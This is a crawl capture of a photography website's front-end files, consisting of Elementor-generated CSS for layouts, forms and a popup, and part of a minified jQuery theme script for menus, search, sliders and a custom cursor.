*{fill:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-message.elementor-help-inline{color:#6E6E6E;}.elementor-8099 .elementor-element.elementor-element-b677ec1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-8099 .elementor-element.elementor-element-bc66691.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8099 .elementor-element.elementor-element-bc66691.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8099 .elementor-element.elementor-element-aadddf4 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-aadddf4{text-align:left;}.elementor-8099 .elementor-element.elementor-element-aadddf4 .vlt-section-title__heading{font-size:2em;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#000000;}.elementor-8099 .elementor-element.elementor-element-aadddf4 .vlt-section-title__subtitle{font-weight:400;}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8099 .elementor-element.elementor-element-b9825d5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1024px){.elementor-8099 .elementor-element.elementor-element-677d97a > .elementor-element-populated{margin:0px 0px 0px 16px;--e-column-margin-right:0px;--e-column-margin-left:16px;padding:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;}.elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;}.elementor-8099 .elementor-element.elementor-element-95ad464{padding:60px 0px 60px 0px;}.elementor-8099 .elementor-element.elementor-element-8228925 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-8228925{text-align:left;}.elementor-8099 .elementor-element.elementor-element-aadddf4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-aadddf4{text-align:left;}}@media(max-width:767px){.elementor-8099 .elementor-element.elementor-element-f665a71 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-8099 .elementor-element.elementor-element-36b5c36{padding:20px 0px 20px 0px;}.elementor-8099 .elementor-element.elementor-element-677d97a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-faeac23 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-8099 .elementor-element.elementor-element-79fd31c{padding:0px 10px 0px 10px;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-95ad464{padding:40px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-8228925 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-8099 .elementor-element.elementor-element-8228925 .vlt-section-title__heading{font-size:2em;}.elementor-8099 .elementor-element.elementor-element-aadddf4 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-8099 .elementor-element.elementor-element-aadddf4 .vlt-section-title__heading{font-size:2em;}}@media(min-width:768px){.elementor-8099 .elementor-element.elementor-element-9ada797{width:20%;}.elementor-8099 .elementor-element.elementor-element-f665a71{width:59.332%;}.elementor-8099 .elementor-element.elementor-element-f66b193{width:20%;}.elementor-8099 .elementor-element.elementor-element-86cbf4d{width:15%;}.elementor-8099 .elementor-element.elementor-element-677d97a{width:69.333%;}.elementor-8099 .elementor-element.elementor-element-4581f58{width:10%;}.elementor-8099 .elementor-element.elementor-element-aebb932{width:79.664%;}.elementor-8099 .elementor-element.elementor-element-3acf2ca{width:10%;}.elementor-8099 .elementor-element.elementor-element-e2427c4{width:15%;}.elementor-8099 .elementor-element.elementor-element-f77ca4e{width:10%;}.elementor-8099 .elementor-element.elementor-element-acb0c1c{width:79.333%;}.elementor-8099 .elementor-element.elementor-element-f960643{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8099 .elementor-element.elementor-element-86cbf4d{width:10%;}.elementor-8099 .elementor-element.elementor-element-677d97a{width:80%;}.elementor-8099 .elementor-element.elementor-element-e2427c4{width:10%;}.elementor-8099 .elementor-element.elementor-element-52562a7{width:50%;}.elementor-8099 .elementor-element.elementor-element-89c8f98{width:50%;}.elementor-8099 .elementor-element.elementor-element-c9a268f{width:33%;}.elementor-8099 .elementor-element.elementor-element-08a9a65{width:33%;}.elementor-8099 .elementor-element.elementor-element-a9d6e62{width:33%;}}/* Start custom CSS for form, class: .elementor-element-b677ec1 */.elementor-7845 .elementor-element.elementor-element-ad8daf6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper)::placeholder {
    color: #868383!important;
    opacity: 1 !important;
}/* End custom CSS */
/* Start custom CSS */@media only screen and (max-device-width: 414px) and (orientation: portrait) {
  h2 {
    font-size: 22px !important;
}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  h2 {
    font-size: 26px !important;
}
}
input#form-field-email {
    padding-left: 14px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-16102.css?ver=1765487962
body_size: 495
content:
.elementor-16102 .elementor-element.elementor-element-4261be84{text-align:center;}.elementor-16102 .elementor-element.elementor-element-4261be84 .elementor-heading-title{font-size:24px;font-weight:400;text-transform:uppercase;}.elementor-16102 .elementor-element.elementor-element-f0403b4 img{max-width:85%;}.elementor-16102 .elementor-element.elementor-element-500e3e33{text-align:center;}.elementor-16102 .elementor-element.elementor-element-500e3e33 .elementor-heading-title{font-size:24px;font-weight:600;}.elementor-16102 .elementor-element.elementor-element-505d3c6e{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-16102 .elementor-element.elementor-element-505d3c6e .vlt-btn{font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:1px;background-color:#848484;}.elementor-16102 .elementor-element.elementor-element-505d3c6e .vlt-btn:not(.vlt-btn--effect):hover{background-color:#656565;}.elementor-16102 .elementor-element.elementor-element-505d3c6e .vlt-btn.vlt-btn--effect::after{background-color:#656565;}.elementor-bc-flex-widget .elementor-16102 .elementor-element.elementor-element-da26bf6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16102 .elementor-element.elementor-element-da26bf6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16102 .elementor-element.elementor-element-24e1b8a1{text-align:center;}.elementor-16102 .elementor-element.elementor-element-24e1b8a1 .elementor-heading-title{font-size:24px;font-weight:400;text-transform:uppercase;}.elementor-16102 .elementor-element.elementor-element-2b0790fb{text-align:center;}.elementor-16102 .elementor-element.elementor-element-2b0790fb .elementor-heading-title{font-size:24px;font-weight:400;text-transform:uppercase;}.elementor-16102 .elementor-element.elementor-element-322f0ed2 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-16102 .elementor-element.elementor-element-322f0ed2 .elementor-price-list-item{align-items:flex-start;}.elementor-16102 .elementor-element.elementor-element-322f0ed2 .elementor-price-list li:not(:last-child){margin-bottom:20px;}body.rtl .elementor-16102 .elementor-element.elementor-element-322f0ed2 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-16102 .elementor-element.elementor-element-322f0ed2 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-16102 .elementor-element.elementor-element-322f0ed2 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-16102 .elementor-element.elementor-element-322f0ed2 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-16102 .elementor-element.elementor-element-322f0ed2 .elementor-price-list-header{color:#5F5E5E;}@media(max-width:1024px){.elementor-16102 .elementor-element.elementor-element-4261be84 .elementor-heading-title{font-size:24px;}.elementor-16102 .elementor-element.elementor-element-f0403b4 img{max-width:100%;}.elementor-16102 .elementor-element.elementor-element-500e3e33 .elementor-heading-title{font-size:22px;}.elementor-16102 .elementor-element.elementor-element-da26bf6 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16102 .elementor-element.elementor-element-24e1b8a1 .elementor-heading-title{font-size:24px;}.elementor-16102 .elementor-element.elementor-element-2b0790fb .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-16102 .elementor-element.elementor-element-315a0830{width:100%;}.elementor-16102 .elementor-element.elementor-element-500e3e33 .elementor-heading-title{font-size:22px;}.elementor-16102 .elementor-element.elementor-element-da26bf6{width:100%;}.elementor-16102 .elementor-element.elementor-element-da26bf6 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-16102 .elementor-element.elementor-element-315a0830{width:100%;}.elementor-16102 .elementor-element.elementor-element-da26bf6{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-10157.css?ver=1765487939
body_size: 1422
content:
.elementor-10157 .elementor-element.elementor-element-5d3849a:not(.elementor-motion-effects-element-type-background), .elementor-10157 .elementor-element.elementor-element-5d3849a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C2C3BB;}.elementor-10157 .elementor-element.elementor-element-5d3849a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-10157 .elementor-element.elementor-element-5d3849a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10157 .elementor-element.elementor-element-aefd1f1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-10157 .elementor-element.elementor-element-aefd1f1{min-width:0px;}.elementor-10157 .elementor-element.elementor-element-aefd1f1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-10157 .elementor-element.elementor-element-d7c0be5{text-align:center;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 .vlt-section-title__heading{font-size:3.4em;font-weight:900;text-transform:capitalize;letter-spacing:1.5px;color:#000000;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 .vlt-section-title__subtitle{font-weight:400;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 > .elementor-widget-container{margin:-12px 0px -44px 0px;padding:0px 0px 0px 0px;}.elementor-10157 .elementor-element.elementor-element-156fbf7{text-align:center;font-size:1.4em;font-weight:400;letter-spacing:0.6px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group{padding-right:calc( 28px/2 );padding-left:calc( 28px/2 );margin-bottom:10px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-form-fields-wrapper{margin-left:calc( -28px/2 );margin-right:calc( -28px/2 );margin-bottom:-10px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group > label, .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-subgroup label{color:#262626;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-type-html{padding-bottom:0px;color:#6E6E6E;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-field{color:#6E6E6E;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-field, .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-subgroup label{font-size:16px;line-height:2.5em;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#CCC9C9;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#CCC9C9;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-select-wrapper::before{color:#CCC9C9;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button{font-size:1.2em;font-weight:bold;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#494949;border-color:#959595;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#494949;border-color:#959595;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"] svg *{fill:#494949;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-next:hover{color:#000000;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"]:hover{color:#000000;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"]:hover svg *{fill:#000000;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10157 .elementor-element.elementor-element-26475d6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-10157 .dialog-message{width:9999px;height:auto;}#elementor-popup-modal-10157{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#00000063;}#elementor-popup-modal-10157 .dialog-close-button{display:flex;}#elementor-popup-modal-10157 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-10157 .elementor-element.elementor-element-0f20baa{width:15%;}.elementor-10157 .elementor-element.elementor-element-aefd1f1{width:69.664%;}.elementor-10157 .elementor-element.elementor-element-40394de{width:15%;}}@media(max-width:1024px){.elementor-10157 .elementor-element.elementor-element-d7c0be5{text-align:center;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 > .elementor-widget-container{margin:-10px 0px -41px 0px;}.elementor-10157 .elementor-element.elementor-element-156fbf7 > .elementor-widget-container{margin:0px 16px 0px 16px;}}@media(max-width:767px){.elementor-10157 .elementor-element.elementor-element-d7c0be5{text-align:center;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 .vlt-section-title__heading{font-size:2.2em;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 > .elementor-widget-container{margin:10px 0px -40px 0px;}#elementor-popup-modal-10157 .dialog-message{width:340px;}}/* Start custom CSS */#wpcf7-f6556-o2 > form > input {
    font-size: 1.2em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    background-color: #848484;
    color: #ffffff;
    padding: 10px;
    border-radius: 6px;
    border: 0px;
    margin-top: 20px;
}
#wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap > span > span:nth-child(2) {
    padding-left: 14px;
    padding-right: 14px;
}
#wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap {
    padding-top: 10px;
}
@media screen and (max-width: 576px) {
    #wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap > span > span:nth-child(2) {
    padding-left: 6px;
    padding-right: 6px;
}
}
p.vlt-section-title__heading {
    font-family: Arial Black!important;
}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(1) > label {
    font-weight: bold; text-transform: uppercase;
}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(2) > label { font-weight: bold; text-transform: uppercase;}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(3) > label { font-weight: bold; text-transform: uppercase;}
#form-field-FNAME {
box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75); }
input#form-field-EMAIL {
box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75); }/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/controllers.min.js?ver=1.0.0
body_size: 12105
content:
!function(e){"use strict";if(e(".sticky-column, .has-sticky-column").length&&e(".vlt-main").css("overflow","inherit"),e(".menu-item-has-children>a").attr("rel","nofollow"),void 0!==e.fn.superclick&&e(".widget_pages > ul, .widget_nav_menu ul.menu").superclick({delay:300,cssArrows:!1,animation:{opacity:"show",height:"show"},animationOut:{opacity:"hide",height:"hide"}}),void 0!==e.fn.jarallax&&e(".jarallax, .elementor-section.jarallax, .elementor-column.jarallax>.elementor-column-wrap").jarallax({speed:.8}),void 0!==e.fn.fitVids&&VLTJS.body.fitVids(),"undefined"!=typeof AOS){function t(){function e(){AOS.refresh()}AOS.init({disable:"mobile",offset:120,once:!0,duration:1e3,easing:"ease"}),e(),VLTJS.debounceResize(e)}VLTJS.window.on("vlt.site-loaded",t)}e(".btn-go-back").on("click",(function(e){e.preventDefault(),window.history.back()})),"undefined"!=typeof lax&&VLTJS.body.imagesLoaded((function(){lax.setup();const e=function(){lax.update(window.scrollY),window.requestAnimationFrame(e)};window.requestAnimationFrame(e),VLTJS.debounceResize((function(){lax.updateElements()}))})),void 0!==e.fn.fancybox&&(e.fancybox.defaults.btnTpl={close:'<button data-fancybox-close class="fancybox-button fancybox-button--close"><i class="ri-close-fill"></i></button>',arrowLeft:'<a data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" href="javascript:;"><i class="ri-arrow-left-line"></i></a>',arrowRight:'<a data-fancybox-next class="fancybox-button fancybox-button--arrow_right" href="javascript:;"><i class="ri-arrow-right-line"></i></a>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small"><i class="ri-close-fill"></i></button>'},e.fancybox.defaults.buttons=["close"],e.fancybox.defaults.infobar=!1,e.fancybox.defaults.transitionEffect="slide"),e(".vlt-form-group").length&&(e(".vlt-form-group .vlt-form-control").each((function(){(e(this).val().length>0||void 0!==e(this).attr("placeholder"))&&e(this).closest(".vlt-form-group").addClass("active")})),e(".vlt-form-group .vlt-form-control").on({mouseenter:function(){e(this).closest(".vlt-form-group").addClass("active")},mouseleave:function(){""!=e(this).val()||null!=e(this).attr("placeholder")||e(this).is(":focus")||e(this).closest(".vlt-form-group").removeClass("active")}}),e(".vlt-form-group .vlt-form-control").focus((function(){e(this).closest(".vlt-form-group").addClass("active")})),e(".vlt-form-group .vlt-form-control").blur((function(){""==e(this).val()&&null==e(this).attr("placeholder")&&e(this).closest(".vlt-form-group").removeClass("active")})),e(".vlt-form-group .vlt-form-control").change((function(){""==e(this).val()&&null==e(this).attr("placeholder")?e(this).closest(".vlt-form-group").removeClass("active"):e(this).closest(".vlt-form-group").addClass("active")})))}(jQuery),function(e){"use strict";new class{constructor(){this.onInit(),this.bindEvents()}getElements(){return{$form:e(".vlt-search-form--ajax"),$input:e('.vlt-search-form--ajax input[type="text"]'),$resultsArea:e(".vlt-search-form__results"),ajaxURL:VLT_LOCALIZE_DATAS.admin_ajax}}bindEvents(){this.getElements().$input.on("keyup",VLTJS.debounce(this.startSearch.bind(this),500)),this.getElements().$form.on("submit",function(e){e.preventDefault()}.bind(this)),VLTJS.document.on("click",function(e){this.visible&&(e.target.classList[0].includes("vlt-search-form--ajax")||(this.visible=!1,this.getElements().$input.val(""),this.getElements().$resultsArea.fadeOut(),setTimeout((()=>{this.getElements().$resultsArea.html("")}),600)))}.bind(this))}startSearch(t){var n=e(t.target),i=[n.siblings('input[name="post_type"]').val(),n.siblings('input[name="post_taxonomy"]').val(),n.siblings('input[name="post_term_id"]').val()],o=this;n.val().length>=3?(o.getElements().$resultsArea.fadeIn(),o.runAjaxFiltering(n.val(),i),o.visible=!0):(o.getElements().$resultsArea.fadeOut(),o.visible=!1)}runAjaxFiltering(t,n){var i=this;e.ajax({type:"POST",url:this.getElements().ajaxURL,data:{action:"ajax-search-results",searchType:n[0],searchTaxonomy:n[1],searchTermID:n[2],searchTarget:t},beforeSend:function(){i.getElements().$resultsArea.html(VLT_LOCALIZE_DATAS.search_loading)},success:function(e){e.length?i.getElements().$resultsArea.html(e):i.getElements().$resultsArea.html(VLT_LOCALIZE_DATAS.search_no_found)},error:function(e,t,n){}})}onInit(){this.visible=!1}}}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&(VLTJS.blog={init:function(){VLTJS.blog.postFormatGallerySlider(),VLTJS.blog.widgetPostlistSlider(),VLTJS.document.on("loadedNewItems.vpf",(function(t,n){"vpf"===t.namespace&&(VLTJS.blog.postFormatGallerySlider(),VLTJS.blog.reinitMediaElementPostFormats(".vp-portfolio__item"),void 0!==e.fn.fitVids&&VLTJS.body.fitVids())}))},postFormatGallerySlider:function(){e(".vlt-post-media__gallery").each((function(){new Swiper(e(this).get(0),{loop:!0,autoplay:{delay:5e3},slidesPerView:1,grabCursor:!0,speed:600,mousewheel:!0,pagination:{el:".vlt-swiper-pagination",type:"bullets",bulletClass:"vlt-swiper-pagination-bullet",bulletActiveClass:"vlt-swiper-pagination-bullet-active",clickable:!0}})}))},reinitMediaElementPostFormats:function(t){void 0!==e.fn.mediaelementplayer&&e(t).find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter((function(){return!e(this).parent().hasClass(".mejs-mediaelement")})).mediaelementplayer()},widgetPostlistSlider:function(){e(".vlt-widget-post-slider").each((function(){new Swiper(e(this).get(0),{spaceBetween:30,loop:!0,autoplay:{delay:5e3},slidesPerView:1,grabCursor:!0,speed:600,mousewheel:!0,pagination:{el:".vlt-swiper-pagination",type:"bullets",bulletClass:"vlt-swiper-pagination-bullet",bulletActiveClass:"vlt-swiper-pagination-bullet-active",clickable:!0}})}))}},VLTJS.blog.init())}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.isMobile.any()||(VLTJS.cursor={init:function(){VLTJS.body.append('<div class="vlt-cursor"><div class="circle"><span></span></div></div>');var t=e(".vlt-cursor"),n=t.find(".circle"),i={x:0,y:0},o={x:0,y:0};t.length&&(gsap.set(n,{xPercent:-50,yPercent:-50}),VLTJS.document.on("mousemove",(function(e){var t=window.pageYOffset||document.documentElement.scrollTop;i.x=e.pageX,i.y=e.pageY-t})),gsap.ticker.add((function(){o.x+=.25*(i.x-o.x),o.y+=.25*(i.y-o.y),gsap.set(n,{x:o.x,y:o.y})})),VLTJS.document.on("mouseenter","[data-cursor]",(function(){n.find("span").html(e(this).data("cursor")),t.addClass("is-active is-visible")})).on("mouseleave","[data-cursor]",(function(){t.removeClass("is-active is-visible"),n.find("span").html("")})))}},VLTJS.cursor.init()))}(jQuery),function(e){"use strict";VLTJS.devideSection={init:function(){e(".vlt-devide-section").each((function(){var t=e(this),n=.5*t.find(">*").outerHeight();t.css("margin-top",-1*n),t.closest("section:not(.elementor-inner-section)").css("margin-top",n)}))}},VLTJS.devideSection.init(),VLTJS.debounceResize((function(){VLTJS.devideSection.init()}))}(jQuery),function(e){"use strict";VLTJS.devideElement={init:function(){e(".vlt-devide-element").each((function(){var t=e(this),n=t.outerHeight()/2;t.find(">*").css("margin-top",-n),t.hasClass("reset-mobile")&&VLTJS.window.outerWidth()<=768&&t.find(">*").css("margin-top","")}))}},VLTJS.devideElement.init(),VLTJS.debounceResize((function(){VLTJS.devideElement.init()}))}(jQuery),function(e){"use strict";VLTJS.columnSpaceToContainer={init:function(){var t=VLTJS.window.width();e(".vlt-column-space-to-container").each((function(){var n=e(this),i=e(".container"),o=i.outerWidth(),a=i.offset().left+(parseFloat(i.css("padding-left"))||0),s=t-o+(parseFloat(i.css("padding-right"))||0);n.hasClass("to-left")?n.css({"padding-left":a}):n.css({"padding-right":s/2})}))}},VLTJS.columnSpaceToContainer.init(),VLTJS.debounceResize((function(){VLTJS.columnSpaceToContainer.init()}))}(jQuery),function(e){"use strict";VLTJS.stickyColumn={init:function(e){var t=e.filter(".has-sticky-column");t.length&&t.find(".elementor-widget-wrap").addClass("sticky-parent").find(".elementor-element").wrapAll('<div class="sticky-column">')}},VLTJS.stretchColumn={init:function(t){function n(){var e=VLTJS.window.outerWidth(),n=t.filter(".has-stretch-column");if(n.length){var 